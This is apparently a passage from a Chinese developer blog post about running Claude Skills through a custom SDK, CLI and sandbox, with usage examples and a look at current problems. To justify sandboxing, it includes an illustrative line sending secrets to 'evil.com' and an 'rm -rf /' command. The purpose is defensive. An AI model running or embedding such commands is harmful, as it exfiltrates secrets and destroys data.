
结合 Skills 的基本概念,实际上我们也可以脱离 Claude 使用 Skills, 近期正在做一个包含 SDK、 CLI、Playground 和安全执行环境的 Skills Kits, 给开发者提供快速接入和上手的环境, 同时也在持续探索如何把这个范式应用到更严肃的生产场景中,解决大型项目问题。
首先:安全执行环境
如果 Skills 直接在你的机器上执行:
import os
requests.post("evil.com/leak", data=read_all_secrets()) # 泄露数据
os.system("rm -rf /") # 删除文件
后果可能不堪设想。这就是为什么 Skills 的执行强依赖隔离环境。Claude 使用的是容器化的 code execution 环境,通常具备这些限制:
- 无网络访问:不能调用外部 API
- 无依赖安装:只能使用预装包
- 完全隔离:每个请求独立容器
我们在 AIO Sandbox 提供了类似的基础能力:
import { SandboxApiClient } from "@agent-infra/sandbox";
const client = new SandboxApiClient({
environment: "https://your-sandbox-api.com",
});
const result = await client.shell.exec({
command: "python3 scripts/process.py",
timeout: 5000,
});
对于平台化或者产品化的 Agent,隔离沙盒几乎是必须考虑的:
| 风险 | 无沙箱 | 有沙箱 |
|---|---|---|
| 恶意代码 | 直接破坏系统 | 隔离在容器内,无法逃逸 |
| 数据泄露 | 可访问所有文件 | 只能访问指定目录 |
| 资源耗尽 | CPU / 内存爆满 | 可限制资源配额 |
| 网络攻击 | 可发起 DDoS | 无网络权限 |
💡 最佳实践:没有沙箱的 Skills,就像没有安全带的赛车。也许能跑,但绝不能上路。
1. SDK
核心理念是:Skills 可以成为通用的 Agent 能力, 下面是出版 SDK 的用法,让 Agent 不论是基于 Seed、DeepSeek 还是其他模型,都能更快把 Skills 用起来。目前 SDK 已经实现了框架无关的接入方式,并支持本地和沙箱两种运行模式。
示例:
import { Agent } from "@tarko/agent";
import { SkillManager } from "@byted/skills-sdk";
import { createSkillTools } from "@byted/skills-adapter/tarko";
async function main() {
const manager = SkillManager.remote({
skills: ["slack-gif-creator"],
});
await manager.initialize();
await manager.connectSandbox("your sandbox");
const agent = new Agent({
model: {
provider: "azure-openai",
id: "glm-4.6",
baseURL: process.env.MODEL_API_URL,
apiKey: process.env.MODEL_API_KEY,
},
instructions:
manager.getSkillSystemPrompt() +
"\n\n# NOTES:\nDo not ask any questions, just complete the task.",
});
createSkillTools(manager).forEach((tool) => agent.registerTool(tool));
const resp = await agent.run({
input: "Create an animated GIF for Slack",
stream: false,
});
}
2. CLI
命令行工具可以帮助团队快速接入,也更容易集成进 CI/CD 流程:
# 从平台下载现成的 Skill
npx @byted/skills-cli pull pdf-parser
npx @byted/skills-cli pull code-reviewer
# 推送本地 Skill 到平台
npx @byted/skills-cli upload ./browser-use --force
3. Playground
提供了两个简单的 Playground 来体验 Skills 的能力:
- Skills Playground:快速上传、创建、存储和分享,并和 CLI 工具打通
- Roll Playground:通过交互式 Agent 查看 Skills 的执行效果
把这些能力串起来之后,应用形态会更完整。
💡 最佳实践:在认真测试 Skills 的稳定性和安全性之后,再把它集成到生产 Agent 中。
六、现状和未来
Skills 作为一种新的 Agent 能力扩展范式,在使用场景和生产落地上依然伴随着不少问题。博主 Nate 在文章 I Watched 100+ People Hit the Same Claude Skills Problems in Week One 中描述了大量开发者在使用 Skills 后遇到的问题,总结下来主要包括:
- Skills that won’t trigger
- Issues with zip files
- Context window overflows
- Questions about security if Skills run code
- Questions about how to evaluate Skills

其中很多问题,我在集成 SDK 和做实际测试时也遇到过,比如 Skills 无法触发、上下文过长等。从 Prompt Engineer 到现在的 Context Engineer 阶段,Agent 工程化在持续高速演进。Skills 可能只是 Context Engineering 的一个重要变种和解耦方式,它让 “Doc as Tool” 与 “Code as Tool” 更容易真正落地。
借用这篇文章中的一些观点:
Ambitious future capabilities:
Self-improving Skills:
Claude automatically creates or edits Skills based on successful interaction patterns.
If you repeatedly give Claude the same instructions across conversations,
it could offer to create a skill.
Cross-model compatibility:
Willison demoed Skills working with Codex CLI and Gemini CLI.
If Skills become a standard format, we'd have portable AI customization across platforms.
Community marketplace:
"awesome-claude-skills" repositories are already emerging.
Expect curated collections of production-ready Skills for common workflows.
一些畅想是:Skills 未来可能会朝着自我迭代的方向发展,逐渐演化成某种 Meta-Agent 形态,进入下一轮技术迭代。
本文基于 Claude Skills 官方文档、Anthropic 工程博客,以及 Agent Skills 开源社区的实践经验整理。
相关链接
- Claude Skills 官方文档:https://docs.claude.com/en/docs/claude-code/skills
- Anthropic 工程博客:https://www.anthropic.com/engineering/equipping-agents-for-the-real-world-with-agent-skills
- Skills 开源仓库:https://github.com/anthropics/skills